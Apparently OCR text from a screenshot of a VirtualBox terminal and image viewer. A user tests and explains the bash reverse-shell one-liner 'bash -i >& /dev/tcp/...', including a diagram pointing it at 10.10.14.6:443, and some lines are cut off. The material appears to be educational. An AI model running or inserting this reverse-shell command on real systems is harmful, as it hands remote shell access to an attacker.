 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/44
-bash: connect: Connection refused
-bash: /dev/tcp/127.0.0.1/443: Connection refused
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/44
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$ file /dev/tcp/127.0.0.1/443
/dev/tcp/127.0.0.1/443: cannot open `/dev/tcp/127.0.0.1/443' (
oxdf@hacky[~/bash-rev-shell]$ ls /dev/tcp/127.0.0.1/443
ls: cannot access '/dev/tcp/127.0.0.1/443': No such file or di
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$
OFF 0:bash*Z
bash-rev-shell-2.png
Image Edit View Go Help
Previous Next
parent bash process
stdin
bash -i
>& /dev/tcp/10.10.14.6/443
TCP Socket
1620 × 1381 pixels 131.4 kB 59%
Terminal
bash-rev-shell-2.png
Right Ctrl